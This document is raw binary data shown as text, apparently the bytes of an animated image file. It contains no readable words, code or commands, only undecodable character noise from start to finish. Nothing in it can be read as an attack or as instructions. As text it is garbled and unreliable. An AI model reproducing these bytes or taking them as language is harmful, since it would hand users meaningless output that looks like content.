�Y	��_Ѓh�=ut���Cw|�?�C����[x >d'(���G�8"p$BC���-a��4 JJ��<�!���wx�~���`w؉$ ŕ�vxJ�  ���@G� 0�C@�=Y����Gy5-�<����B?�����&�����6fp�RLJ�)ŝX�������|ʕ���	X�=X�h@�h �Kv���<�Bx�IT5HЂS�9�T 8��J�ɠ�(����e�J���P�.P$���Q��\	7�-�L�<X2~�H~L����\+#�r��iX�� �v���G}��|�]�#-���ScMxM��-p�MɘM$��Ɋy� P3P�1ά�Fi���\���azJ:�i�h�����.�@�ϙ��Br<QS�<��|M�:���v��H@	٬��0�ޜ��T�4�ex�� �(���7��@�~����؉4x�~P:��D���
�P��R}��U�|,��O���Pѿs�#_����S�9��!P�O���Oc����.hH(`2�1�����\�A�R�;M�A ih��#؁8K%�r(L��L���R0�ɷUr�R�4�<|�J�4�5��M
��%`3�S�}�v�t�ڱ�bS���(X8͚�ˊH��% �i��aP�dHx��Vr�r]�o0WN��UQSw�5�u�VuU��%@u !��9�U>����P�k���I���c�Ӈ3�>�M_���������m���`��a�H 8Y 8��X�}ٗ%uUW-]�OU�lj��VeU=�*
��*ۙM�d(`�t`x8������	N�8U�����UNy*��%e�D֑-Y�E�s�s0�s�}Y�]rX�t�Y�U ��ٜ=�*��<R�}8i Vb�U% �!V(P\��"_�%�f�K�����}8�*:]�( ]%��M��֓m�x8��}�sh�u8�ڽݘMW��]L<�W��F`�F�)`�K��ͽ�FH�e�#<\i�^�U�ҍ���!(\��^��#�E��U�%]ō���J��p=�x��ݵ]��}ٶ�_���ޥٙTWJjՑM�h.`�-^&�.P��h�A|�F��V��u`_��A��F�^��HU�#�VxPY�m��e[�5���ux����o�[M�߲��*M�h����~`"�`��a �"�`����.b"&�'��F��*��I-�u �N�fa1�_�]��ṵ��U�i� ���F�F�`~�H�ԑ�c'�Tv�=�c$��'vbA��F�D���K%x�a�u���0�d�u[3~ᷭ[�� �N��N�L�c`>�c�Ze>dX�؁A�\F��E��P�mU�#��I��������]۵]N�]�Uc5�Tr`�X�	����� �_�Tq�d0gr��	�u^�q.Ys�vYw&Y{n�^V�P u� ��b>W�E�(���N~f���h��-� ���~�� � P�n�h��hJ]g�f}�h��h `�	�TJm�}f#�n�I�Pr(淍�/���Mah�]�[��o�n���H�� @�x�h���>Yv���P}�Ԏ^��x�d�����bo%�J-fb^WL=W��dL�i��iJ�f��rȆ�=0�x(�x` ��x��"0�x �x��&l�^jn��#0 ƾl�Nlx�T��֥�I�lrPjq����rhs�YhVa�}m��s}f�h���#H[�&l���D���W�&l� ��i�-�ƶl ���6n 0�mI���Wp�as�Թ]��Nf�6c2�iO�s���  !�( � ,    x x  � 5h�$����rD��V082u�*Q�D�!pĘ ;vģ%BOᡘ2Q�D��L��,�$Ox�t�Y�d���a��"�$H�#��$sOo�1	����U�bG�a�>��D��A4\)(��%K���t��&8�TuP��ȍ`G�L�uH&�D��bcUx���3D��+�өSB�#
�=� =�z���#<<R=��C�jR	�rKA��C
�x�� ���m����ъMs��@UF�3��/�;���L���o�2�p��`�ñt�CO<G4��CA�=��X�:p��$Qy�TUU)��1l�r��4҈eM`�	|��?ʹuE�m�]��R���7Q�M�q��$��f� � ?|#�t �O>��� K�'@h;����QD��T����TdJ`��TM
)��[
��1�P @>�8�s8$
sxd��A^a(l��2q�ɠ�MP���o�� X�#< h�
+pz�@��0@���=@��@�ظ`d7)ƙRu�D��0IH���9H;����r�p�Eψr�hL07��#y^�Ƀ"PdN<Oa P���Q82�q��û�l������)P��H��-\lkyD2@���PAhU�3�)4���@
8c>��C�Ɂ �\!��PA��HZ��W0ɑ�U*�;�NjG8��#��VlAH���-dA���� �Dc���B\�CI�@K;�$c��9aR���f
k��A8� @-+pKA>h�jiѸAhqHs+�Ldtn� �m�?��S�;=��@VX� �[��JQ���>, ���Kd����1�@�N; ��M�l�Uu|�f�zp���8�1 -�� D�#��AE�+|�L&�
%�)`��h��(�?V ����Z��< o����0�K� 0+X P��x  �C;�`��0%�:-z%�a�B8o�1�1�v .Aҷ��P��}>�Y0��@��S�#
��x8�"�@<�p���,P��x��,xV~м��2(B�G �c(A���w&�Y/��@�b� �Y pG|� ��Ft�-f/������vG����8Mj��D5�K?�����`w2���
���a��!07�����$d���W �Y@��q߫�Z�Gj��KVB4�g���H��>�`8�i��Y�E@����9`����)@�J:�+����=��x ����jL�S�064��%h��ײj�����&�Ҝ�Br��!	��2\�@��8�ҙN������(�� ��%��0��-�ATf�$�x�J!3u� �@C?�b�-˪;~P�zmb[u!�x��Y�'*у	��+�,{�It�G�kG� Aw7]����#�C(�,�7e���MT�+�p�*���:�A���Y>�8čn�]�8�oq�/��#�p�7�T@; G��i�tB@P\'<�UJ�U��9��*�:F�$��Pg@��<�(��
�:���i.�Ep<`ìj����{��	�"
�k�[@2P��X E#���j����8���ܢ��W\��
�A2d@��*vn	@�h��T<�6��XS�¦�c�����2w�`��jBY	AV�bZh��ևG��0d@���t��m���v-6U�6�E
��8l�n=@WZ䡖�����	�0U�uHF
��"���(��
�M4!T�Z����d` � ����Vj��Ɲt@�8H�gy*����Լf�
yK ���z�Ld<B�U�d<�e�hȲ9���m���H��}��q�	%"�F��dGo��WxC�����n��Eb�@�
���L 8&���� 0�6s
#$���+n�!2m�$�gQ`$���6��ϧ�f�6�V6O�@P'��o� �"}u��k��`���?*�[�J�?@��Qj<$!�n*ǌ���M@,4���[v��0ߐ�����J��ϫ�'�'�L��$�-�_�nb����`9����Hx�=ގ� bH0�l攟�i��4$�ad���G�/V�aȻ�ߗ\�;0���O�{ �t*V� %�~��o@�� � a��*�U�+�e[�L��J�4�z1����!^h�8ϻ
ІdAf��:Oz�Аc62��s��^R��{i��QFV�����a~;�����h�e[d����0�R��,���[&T�yw�F��H0��\ ����Ӕ����'�V��E��;o�SKp0�& � �����#Qb(�ff�&ư(����'Q��v�  ��v�9��EgX<����t�JV��E@� $��0V��_  � 9�Z0/%�����B��+"sv�o' |0��vp x� ��tJo /�SW�I��D�aVb	OR*e� 7e[�6��o�?{�[� 
m0/XX06cjπ$��!2fQ��z5�p V 
v�v0|@��ttK�O3J�E�� Vv�! `D�ei�w�@$��I0�����Htd�}��nU�B�!0�b� Hdh^4�΀�L�@_d�P�Scl; �4���s��3 �cD؎�( ,Є0=� 9�# oP*d��c�+�A=� �02�@C� ��2��2�P �v����4��g�S��`TA��%��?G����V��D�0 U��,0��	?��@���|c(c�	!�&���r�=�s�0ݘ9y�P�ˀ�0�H-� 9�58pV�W"�O�6D���O�|�Ja�XP  105��6�Z���GAАRI ���b��U�l� ��Бr�,3'�����i��N�6oy9t�r*6PA���$8a9� ���X+ F1 0�p Q062�����	6	�4	u�U�!U�PCⰑ�iCds����
�x�V�q�M�0�� �� Ҙ�����R�?0�q�;@�I@d�s��������b(G ���D�ar�BsٍYC �b��I��� 
iy�L�gZ ���;Ԁ��$����!�Wx*�y0�y�����C�� A��
���qn������,���U�(&���_�~�0 ��Y��	T;Y�;;U�qP��y%�aW�xm�v����
��H%�y/���G�-��-��a�ࡘe,]	�`Y�_y8	 Z**��j	��8V �|�@t�S��@7h%)� �4V�6��i�# (p)���{�rn�e(6���q]�����!��Fg*���:��	0嘪��9p
�@uF�x��`�yJ0d�,�������rD����6s�%�I�� ���)ȑg�bb�U, �  0
��8�m�m� 9��Y����q��2p
:@)X1�6p*��*�z���� �3 ��J�@�[�%)�(�����g� *����b� (����[�۱�
C	���*�y)p^�S�y�qnC4v�C��$F�3��u��2f�F�5�� n��〭- ���gʩߓ�()�90�Y�h�\ֶ^����(��A"X�?�2	j�	ϰ	��UCd(UdD��q��BX�b�w����*A  y��*�g���y�3gڍ�PC� L����^p
�Y�`��;x��SvR�xAxpA���+�	��	��^� 
�+���H�'3r(�o0XǡZ��@��� 4�[�&:=�y�j^�����i�`��K;D���;yj*�H���(+�0+�����H��Q�믶+���{�z{�0;P�  ն \��I��ѻG*FC%�2����(��p
���5 ��������r0��"�R�_�W�p_��7.�#3�z2�8ͱ�`��:�`��� ���{�r ���P�b�@:�����J��06w�?ߐ��$��x����"|�-�c��Lu��r�oY��{�%�d�@@PI�C	��|�`ɴ{��(�4ԑѻ�{ �LX\\P�@��`��pD0�
�9��W�|�"3,
��$p\D��ʏ���@���jaA�!=0e�6e���- ̼���Q�2�p��p
d���VR@� r�����h���"�\ʢ�	3��9�E�q�8�/<Cpɐ�v��y]t�["B%��-3��A\2�����m�<�XTJ�F9@�g���?�x��G�e�\}��B�v���l�.];�jS�$3Mr}LF�0	�p�De�2����Y5q�	 B,&�� ���Q��O�t��5�1v�0���[f���ya΢���7{>v�5�6�/.�N"���y��g\�F��I��آ�~`��  3�
����{Ľ9���ǁr� ��e6�_M?� 
UTs��T�i��/��)��/�1	�=e�\\W��9�P���L���`���d�Av�����`��p��ɟqՁ��]M�"�Qu�8����|Fi~�zk	� y6�ڿ,ی{���	��q�>O���P�:%(��,�� ��� �p�0	�����#=D���S��ҭ�@w���@KЏ���Fh�\ǩMk��Y�w�(~�N,�1� )�߉����qo��w0�	�J~Mn���{w����۪p��Kp��M����Ϩ����9�[r�)���94  0�& �Z�0�?��2&�H>Ι�|� ���a@-�ᝀ����@�P���]d���EZ�阀��0�G^e���B�����ҋ�S1��@��G`����j��믳+�����O��gN" � ���Pm��m��w�4��,�����,B0��[�5D,�6�����+0	�! |�
���2����i3+A�go�@�]�
�� >rg�� :���ߛJ@[��¼�Y�ӎ�=���{�mN]�����,�hF1����K@��W���" vHr�@���@9�#p�Tn_5?6 �#9/d0kP�ֶ���;���-��)Ѝȴ'����N\ ��hAs)D�6GNr|.
ɰd��o { ��4�}�:\�:����:V�M�
0l kp�g�yZ�|� ��;~��ߩ�;IP5������5������ ��$4����W0L05[@i�OJ�5";с����!� (0l�
l�;��@ |��A�	<��!�q`�F �=z���#A�v B�d��$Cq)���
~�P0a��%+��q�H�-9���Тł�`j4C�9r�`P�*2Y��pA��	
X��@��b�50��W#I�=�)���H�'���_̙,�!`�i�"E
�2�H�� �i��9�2��j(�*���̓�e� ��Z�m%�K��v$�`P
>&  �yH��H�PAOL�\'��s@+�Z�I�x���3ݜ��S�TE�f��Ā��c�X�.(o�t�+�q���j �$9��<Z���s�w����&�!�c���>�8c�7.pQ�7(�L��z/�꣊>�rX���~� ��`3���.�` |���昣��!�,y�pB�(� �/?R�(���FR؎��Y��s�p��/� 4#���B��,�*���.8�6ȳm��8�����p�)+!���-�d	��`/��r����&�*:ѕ<q��_�`�E�HX�F���,�����6�m `���`H��)`	4��<�rNJJx��b%�(!T,M0��2"	�0���� �C���R��A8�d^��`H�7��ae�s���������i`����E�Y�8�4��9�H���P�?x�a(f�"J�����3���	V�����
�Cb706�.NXE8&)�6p�3�3P��ZX$���Z��8�p�+�X��?��ׄ�@��'�@�f�h��PƟ2Jhf���'�x�������H����l7zF��k�n@�rO�>]y?�k��p,�^�B �>@��K�ǟ���J�Lz%f�t��Wh������z�g ���v!C  �����2}jg��d@3J�"p����f�^L:���匩{��G��~�]�;�P7�LɅ���V�}��e ���a�5�}���@<$x|j�!���m�x���8�Y�fԣ^��q�h@!����=ql�}@�� �$��40C�Ќ�p�k"��G ��
�P�Σ�@190�`�(J[2\�br�.� ��>��r ����s�  �� J@�p�l �� ��\A,�r�(�D�?,������%��X�K�S���J��|��BҒq�u�B�H4t~2v�ʖ�v�H8�����R+�� ��&��n-؀R�H��A[�� ➉����4��O��?�nrsHX�¡�W� eHG�i�t��G:ݙ�t���4D9!����F4 ����uf#��Hf�f� D%M*�#ș�2
�� �+��5�>�e �
���`e�8�����i ��!�CB��?a�htpi�{
��G���HC2�2�)K� �?��LV�9 �_'-�i��'Ts��H���A������XM@B���<����S7��Rh�3�G��=-8	�@A�C�U�)љ( ��I@�a0��5`C����(�
���	V�0Pb�]�_G֪ͱ&  pЏӶ���C�aI$ћ`|�!���H��u�	M�( ��D��p;5���h3���v�!j��Zx�Y���o��?B!�<h ���f�&�����C<�G*�[��B�\r��A��]c��q�h'���M����cMm�?x���kH��v�Ϟ H��t`����[�a6@�,W�Y�-Q�hxȌш��p[�~�^�[g� ���� �Z�l��S��(Dy ���4�P�e&�1X�{�V�a�i��r�ÒE����?Y�����ɞ���ZM
�a 8�
E=jknmku�X������P��%�A)J[7Q@�3p��`F���,�Y�[��x1���0`�@���7�v�Ԕ�v�8=��=��έ��Xet!�D��?h��8�Z
KH��kr�`N܌���̙2�n�7[!/�`��Zh��A�A��z���K7����f�A�f��1��}��(H�eS���+p�
4,
��E����=�u�����9���~�;�w�}� ��/����.a@B�(1R�A���p�jX�Ld2��J������(��X�eg��D+�z���s;�0 �����?��@x��#n�2voJ���qe4�������ch[� _u�����U�; �@��O��$�_�o���z���n�p\ �mk8N�/ ���A������'��	�2��f�������3^�A��ʳ�h@��&�(�<�  �9��X�30��y��e29��7M�김 �=^��' �p(�Pj��  p�-%��!�7����p�B@�?L38«0�^��3��s��J�X��?��	H�� ��p��y$����$9GH�ڛ�H�+ �2��f�!
�%8Bq �4�J�����eP#��!0�ph�ӂ�;���1�0x�H`���/\��XN`�h�*Y7� ~2#CȀ�J�����(���K���<�����p�����I�g�B�)���Ķ�(2pH��#J�R+
��<��2@���P� .8��MJ���%(�!ـ3�[�'� ˢ���,.Z������D����Z"B/�r3�t��nI Hj��9H�����)ڞ��!��{��Hh�N8�4A(��Y��2;ǐ�7�I0��[����p	�
@?p�H^��.�N��Zڡ���dG`
�� ) ��$,����ܯH��HHAH�3 AX�Z�>X��+ ���GƲ�FR�:��x�b���Č���ȃ��� ���I���YK�):B%$���Dx
���-�KH�3����X �=�� ��ex�3xD�
 �;?�����C����p��h���a��HH���!�0��9H�����&�YKp���K�r����0�I���5�M���5`EW,�@���	�p��D$#(%��e:�J����،��P���O�Q��x��w��L/��f0�Q�jj��ҡ'���Y(R� )� \��2``��%9_��b������."9��%�ˁhH�F��.P��)EL�Ok+ L�(�bOfМ�Q�M��dۨ)i0Q� �ݔ68"%߬�%�ȅB@�A���Ťh"�H���tc����}��2�1Mfȣ��O~Q�����
�|ɡ��( ��i1�ќ��S<��|�5"�Y�*�X k�.�(s�����E�5Y-���I*� �(x�j�2U�5#<�)��I��)ѧ�4�B�������H(�.��*X"�N��W��G�dh�$�0^t�
m��a��������  h�h��% �F�S=�	>�>iH!R�a١���ɴ`@`�S=٭�Y�0Yf��8a�,P=X\��W@�BH��X� X
�� T2h�tH]L���ժ�7�Xqm�1�ʹ����#%���Q:!r:�+���ۚ��r�( "�Y��0TdXڣX���u�3P�H�� �(� h�>��X�J��)�L;�s�"�� �+e ���)Ţ�63�W3�����r�_^�]�Fh/ȅG��x��$�ڏ�m�����n�� �-�x�*��K�"4) 0��a��Y�-! a��9��Q�1@B ��f�/�*"(��- ,\Xd�>@�Np �HJ=Y��5��p\�(���E��-x��^_����!'�l���X2���5b�L�5z��D�A��yR_( YP�*(�Bh`28��]0P���I%C� ����nu�o���3p�5_9�\�O1S@��� ��!��>'mB�����A�K��
�(�j��5�AH��5V\x�B���30
�����E2��8b���6���+p N&�8�b�%l[#*�y�&J����ˑKб��B%
��J�/�Ge�B���(p��`��H��P�_Z"+���b+(+N��7�:�'f0 ��`<"��"��ڝ����1(�F��%'VaK B�pB�޺'7�A�b/0�GM�_�"�p �hAc�����h�(U�L�.���p�.f7��Z2q�rD%��s��-uF�A1�f��%����ڿz.g7P�&��B^��P���DF���r �b�p�-`�@`���5�bEpu��2�K!�}}�qv!��Ѧ�&x��8O�@%�1��JI��!���~A`�Y`P.x�>�i2P撛�N�Dv &2
����dM~jp&p���O( ��:�����<��Xr�PƁ��%����jK�6��~��mb-���8�E��BX^�h���l(�Ql��bϕ�hfhn@���l j�k����������2�!���`8�K/U�%Ve�2`�9�e�e3#o\xE��~T��khU���8�~h.�& �pT@;pN���^�!��w��	�'�2�e���l%x�)q���dC���~��mVS�V�7�5�~���U�.�$���K���kPp8 �g� G8�����K �f�ҹ��������=�(����T�(��U!%`�3g���}�N�e^Fd�kNx�Q��N �Sf���Ep�P(D�xnP��`p�S�X
/�#�:P`�=�U��!8u�+��88"�ln�_i�+��O ��=���u�-:��k@c�kC~L�k��� ����@8�W8�ׁhp'���^p@�ZP�N��}fɻ�K�+iX�����+8u���:�N�!��e���u87���ٙݨ��uWÅ~=g�v;��Y`��ގf�o�`��Wh�?`>�P>�H8�L� J�P�Z��r�f"���.��f�@��R��WEXwuWw)�)`)P�7��Qg�/�F��C�~��^��V`�?�ɖx�>pMނ���-8 V`5����5`�Th������^y5 w#�l����O��z���!�����F�w��yŧ�HX����z�s��tp����?H�T�v��@+8�i�z��|�G{5�T�o8 �? ~w�O���{������9�����j��_�z��FH�7S��'���}�<��W�8�g�Mw��|�v�f' �C8��?�bH}>��r�'��T@{V������h��E��k�c*<ȋ�2)U����\R6
l�q�� ?F����^ٱs�Q�M��ͼV˔)>v9qfǙ����!����?J�8�T*t����թ(QtR��͒?R���/�ʌ)��pМAnq}}c�Mŋ��mԱ�Ȓ%3Hyj"D����V��U'�@��	+VI�&]�J��PىڪU*S�����uE���	H��� �	�%P��o��VtZs&傻zq-i.Xp�%�:r���O+"�T%�֟Z�T�qbʉ�zaHŊ�f�jjUʇTz��p��Dq��[���
Ħm���� @Z� �\yu����as`-Q؇��(�8�#j8�w��Q3��^z: �PGA��RU�`*Pa�*I���h5�V ���	��������1!- �N ���I���!�)�PWro,�U'^��x�x��r���(P���|W}�!�T**81�ΰ�J/�,�
O>��#r�X;$�L =x�% ���儱Ҡ�'za�������*���)�xa��X��Wi����M鵢����H�Qe��6 !�( � ,    x x  � !t� ����$(�!���(/�?2TH��
8����<�N��n�:_N��f�" �3��H��?}�a�M�&M*��Ov�� ��W�V%H�k�""ꔠ�l�p�X���CƎ	�
�(@Cr��k��̉0%�0gND��"����P ���Y�t�e
l�0�֭_�/gY���ඵ�t�C��#P���ĂO
1�ȿ�@�Uj@�� N�>e��!Į[�R�Q�u����3A���L��P�{�?X����L������0YÙc�bA%�\R�S��f1H��fV���>�YN"�G�<�` m]��{����]vՓ�:���|S�N�H��O��T��5Wf�Š-�M�YU�Ad�WLB�8�#=�L6���MP�lq�'�ui����:����:�qC97��#a>�\�,%�&!Xn6�Ch��A�5*���cR]"� 92�!�r��&p����S�0�C��G��x_dR`�?YzNA�1�hM:$��[E���֙&R_>G�x�@�u�) ���:�
��e�Si9��H��ZB��;"�M����
�@���E�����N:��Ԡ�N��{�j�-p�� ��1E�c:�Yӻv������=�
Jd�O��1p���֨v\1t�f"��;2�S/��av��Hl���������:�5�M7�8k��0'���gd�b�{�{�>���S�3v�5J�E����s�t�j��?X"�O�����#S[�:��#�M#��.��rzg�������!q8��YU�-�w=w�R8}7�)9�*l�L?�AHH-u�A�9�܉���[N�*�����<��=����&q�Zi�͓�n������*��K>x�G����?�ȃ���cɝ�I���� �o��<�-����͸'�+	$u�kRA,O�C>���|�DB�U섻;\�|0�Da�`���!�;դF! ��RV�tjA�s���ls&�q�8V�`x6d���(%E@�=,1��PwPC!
9� .�0� �@���
��C�5��cZLY�t�}i ���G��>"�X�����<����A"�V1�]@��ba|p�1���� ����a�y��$l5�fw�c\HW�>NQ`9Yd���0dY���pc�|Z#���(p�N
���ar��7�:96��H}��fVۜ�����IGN$�1�a��;j�Kz�US�<��3~���	 �}���� ���?K�ɇ��0���
[lZ*Q�T���|%+���<@ �E� .I� ���(�g����n�Ф
�$9ޘLt)�����v���%%v
d`(*�R�T�8e�0:����{E�@��z����CIQjR{Nc�<���G��7P�.մ�]ނ�8��A� P�!k���=�Jǵi�i���)I%t`������t��u�U�@�=hb\�*�LhOŁ B�g�Ph��rmBĥ��j�	i�i�ظ����kf�D�7������1,cE��"T�K���4��zV� ��YMʁ+�p����ވ�#�����-�����������E����*QRq@�-�p�t��VťU��M�-�hI��(h���Udy�z�ô�5(v/��;�	���|�#�,%2Mq�6�
_��w�=j��������1~�aM��{�*��)� [hC����zw]��S�$����åդ��d�� X�L�m���
I|K5QD"&�19�3~��1 �� �[�T����j�� {�H���@=�a�F[d�i����tݠ	ZXGp�v��C�V�bS����M5�C}@�5�*���v�|����G�c���G=̕�b���6`^'�fK@С:B���^�c���������`XM�֘���W1 ��ٳTG�m�����Q�aK�u�����$F�@J��� �X/X�Ǩ�G�ݕ��obX�>���KD���Y"Mj���?4 �:D%�����E���;�Æ ���w�J��<��ܣL�$�MT���}�ōlu�;>��Њ$�"�@�$"�э�yh�b��z�ǻlzX��1���!�KT ]�l���nr �(�Y�d| �L��TXSi=��J���z�O�\N\�����(��ma��
�De��ܤk�wX��E��p��� <!����P 4�H�kLq,d!P����c��%�}�E<�=��D����6��U���,��� R��nQ��<OH{�S���a,���j��`A����p#PI߀ �.4�}�n��H��}�'~;����y�\���6�x�#{7
��wQ3q��c�G� ��['��f�`
F�2l�F�2+��!@�lw��c�6pr�s�V��YyPYgY�#��\�~�S��S{]�;�'n8 pZ=�ee�v�YQ�V!}7뢄Цs�CYC�mr�s����@�w��\��g�6�B?&ł�w���mkX1 ��"��`K�`Z��$@.7�T�#~�sS�}���&~�6o��@!�%#腽�=K�8@ x����h��7 �hnpY�� �Z�$@A`�r�'�" �3K�)�R~1��*0r~A� �d��w>�p
�^�8 0��(x�C?�w��Ӎۨc"pm@I�8������.7 6��@�69�o@��6�t�Qp��@��Ѕ>�w>�cF�/��԰ �G?K�E�P�Io��!�W 	���F��`+p����#!�6%"�o*�.A��0����0UAiY��͑/�� ����]D��*� ��`��8 �p��6����ȑ�@ �M�@b�W.�3����l��n@0bt�
�i��_����Ed3�&�#]� &���Iq�){�@�y�FМbV		�����d��p@:�`��r;��(� .WQX�V� l(��` Uu����$�~���GI�Ii� Jq�П�ٍ�)�����ّ�W��МA�B:�F��r�f���Xp�� ZГ��z�'�2`w�R�PVe���W��Iq H��{F��#�)!p�`�`�Z�d�0��(�g0�wk�h��E ���V�2� `�@��_�� bR*��0Ji�KI����I��ٜtڜDQ��`�Y���
�`sX�	��=�()����%e�1���q�N�%�%��2�C�8h��Ԑ��{�٦��/���I���#>*_��6�|:��p`P��#�Xl�Z񦏫"�A`KB�iE2$2 )�&����]�x�G��
�e��/��u�A����}j�Z0� ��P:���e%�` �����"��6�b ��^C5 \'	蘦 <��������@w@��sJ�A�'�iB����`��{ߐ���kFP)aX�a}�B�qp���� ����q�PײtA��vXV�p�ؚ������IK��Эu���i�@�{M ��*�6D���Ү�5�`��(Qa���!W/e��Գ����ɟH��|˭hz�������: wZ@�i>`��p�p���o!p9��@.V�nT�E0K��\L1;����)P����� i
hz��	�iZV�k�ٴ�`��'��М_
�P���*�*��s2'�(�jod1K���0 FB���BDG1���cI?�ې��$ ]e��e%	�۴�	�R�'ȁ �#�pŀ#�VJH5r E"�U�|qC�ۋ4n�>�@Q*����c?�Z��J�L�;�� 	�Мx`�v*��,�2�B�!p���rr�e9��0�
� �*� >����`��:u�{I��˭L��K0�$�'����!�����x�Z�r�2��@
��8�B;���;�q�f���J?H	����������k��_$v�2�9,� +��� �0^(Y%+X�!�B�?l�@\kJ���N�H�|��<ˁ��IŁk��WL�|�@!�A"��c��b,#�l��_���bs�a)����ut-�LGD	Q�g�gp���Y˶<�|Ȇ��$�Ȇ blb���?ah�l�� ��a7P_�����v)K�w�a�p p��+�M�F����h��L���� �۩���|Ȇ�����W��9��\@���bC�F�a��#2̝%�a��3e��PZP�Sr�94�E0���-�� ]ή{����kņ��,M�$�����������<�/���2|#2��+W@����BK,��)06 $���d�9@d�	�[��ΰ{��L-��)��-��g 	��ٓ/���=���Iz+p�E��t2�!�  3�:j9�}`V`؎����Sm��:�ee医S��+��-��AY`?V`@0Ma�c�,6�|_����� G@��W<V��@AqeB����8@Y�}0L}��M���@������W\ሼ�W���}�B�0�`g��<bS�L9߀���m�W �tE���P4`@SQrQ�-d(5���mL0�`���J��ퟮ�0m�U����}�p�#�g��	5q�	�w��G�W��G ��	�P� �O��r���/Z�}�T}
����p�}���M�=������)}����E� \^$� � �� G@�W`������@P�`�]�  ��f���@�w����#� ��0��Ȑ�����S͟�NV^����[�I�\��@"����������0+�o� o��0 � ?��`E `�=� ����0� KK���?��dd�op�PӎV������0�0����~�l ��p$2J���]0��J�����;@8��M	%��] 3 �  )�;�������	�pRpz���� i�����?�L�.������0�� ��@/��-@�gP��K��C��;@�3`P0�?>�P����3 �`3��P�������B0�� P�< r q����n@tP q�� z� lP���}��p�� }�~�+?�����������.������5`��#�%� � �P�i�O@���H������P���cƿvʠ(@	�%P�������!���G:lΜ�D�d�L
�鳀����҇�M29^d�ЂĆ�Zh� �hC����` @�dIjt�b�(&��A�o֏J>�%Kv��Ug@�*������_��>
�����-�d1�!�@}�eɑ#g �5m2ȹ�EPE�JJj��!�2쨱#��t�~��_��d�4g6��9c�>TR�߸�c�@y��.��t����f���sf`��ɈW�4>�
�M�t����$�w:� c��"&([��ױv�~w�(|�����Jg�y��g�3#�Ni�;&�a�6���-:|���##��H0
=CH��3@�A�	v�`��!K���>$�I "$������.7
Xc�s������@fq�&+^�a+� �r0���@K
)2c�`b���������~�P��k�n�������2�z�8�(!�+H�>�H��rzP�-�p'��K/'�酝�*��3�$jT'H��,R�! B"���,+�t�	�t�����x�o��s
���G+���7���{P<2�$�,�Vۚn���,���cJTS��Mׂ�g���)A+
�]�,8MK���3�2�P��!��Ǎ����Z ̱X�xS*-���J%�\��I�L�De�R������`�(��qh�e3 ���0Z~�ط�d��Rv�ܨ66 ��N���*��#K� �4�-�թ��2�=����X@!�X%n$�z3��U�\{B7����_���qp�\���~� ��`�i�k��>�f`c*/���3좂�)RO��4�%�P����"�\˷�
4��ً� ���s���j�9.P����'�o����7NL\q�%�<��8] To��������3��^������XJl���yH#�v�H��1(����V)��djʐ����(�CA4�����+a�l�����g�*�?�Q��.Ù��B�͋�HG;�@��� ���CT` x��2��8Fz}����!p�*�b�Q2P��R�����!o^�P��;��ͅ&��p�r��(A:�G���T�� ��A�\9����.�K�
�N��,V Zl��� �0O �&�ɱ�	��h�Zv>�)��@M]�IfT�e����p��4��� *I�q�D| 	����=(DS�ڦ�p .=dbc�.�I�rQ
BT���5�#���?��#��a:�$0�oX���� M�0�=D�K �#Dӈ�ʀ2� h���\j���ri#�[@� �xS�ߔ�9��?������*�?�	
~��=�0%ឍH���L#B�%�|��!�	-�Әb@��	mh�3I����  � �Z�	���9�P�(
	�@ ڊN�^d^i�x�^�����Mc��.4�R�O/8�h|�Xl$�( a���ӆ�n�l�c��^y��=Nt�;� ��Wr�ǀ��p@a���fZ��@P� �cW%t���"q�XAH2|F�@|�K���0h���ٛpj���Z!�ƀ,�s�/ �c��Po$�W(*��y��q�t0#�}�2�JָL�Q�[��V@
�#�9�l (�S3�t������Rΰ�5�!iJ��Dr���� /�KC(ϣ�s�kp�����(C�D��Ja|�3�Q,]�.����� I�L�l̙�<���HH\�
d0��07T"�H��Ƣ��cW���j_S�t�@	�#%����YI��G�
.��EE2B:�Q\��^ 5`�jm�Kڵ��/|�G�`*���:���ahТCL��tЁ��������d�ǎ����u��eV��JH�F� ���:X�����E,�y�4J�(�Ls�:��@)PQA�a�B%��� ���GL@�|$�HX⤱��% 7�P֭]�{n�[v�4&��p �A��0G�Ԅъ �=m�aO�R�A�-�q��D�8�'
@
�g�� L�b��5c�D��R�$ /=�H$6�}G��<86�X�<.;�]"���W���v�$P�Y�h�
 ����u�H�09lx!�9O��D��1����ݵd�?�A�A
�@��gp�6��BO�9�h,�GzBGu�'���'OL���bk������wL'>]��#8�;�n�^ ����������!���׺0N	JЊХ`�.^��ꃇ	�L���'��D�Q ���p�RX ��z+(CAȢ r�p�0(#��(���C; #���n
zQ������K�)��;Z�� ��E{�{�ɫ<��@�Y��ؼjy�: Tຯ�:鄲S:�p��!��0� I(�k��؏2 ���9���KH���=��*p@E[B��{>�<��G3"�1 ?���{2��C=7�%CR���v�;��+�� �'8-`(�|;���"ą$��`E��@|�ɓ��z6bZE�0���.A�A��N�O0Ch�`�+�Y5���@�ؙ7��@f��R,i ��i�KP`�9��\\>/x�?�)|>�#&̋6F|2�(���H� IA�˜/�D�#� mLm$ozC	(�'9�'i��P�TT���)7���:C�q�`�7����)ľ��B'ľh[� �0e��,�T@�I�D�c /�FA@�l���F"�!�	�p\'\

�"�1��J $�&�q!聉��UCR�~�Gi�66 Ȁ�G�[�Ex�d��>s�^�8�dJ�����8����x���J �L���J��#�H�p�4� ����1������~�b�h�I��G6J�|����I�q���Gd�Ht�lH�����_��lܯ(p����!���i �#1���L_ip�vh�C����i��E��i���0�B�3H�6�hN�A'p��L�_`����H lL��p����q5�p�!h-����v�; �y�!p͜��y��؜M�,H����MG3"e��;X��$N8N'ȅS��l?��!��$1�F�������������P/y�768Q����ZQ����cJH�Ѩ-`� ���<�Wp�W������x�JP�ā!���
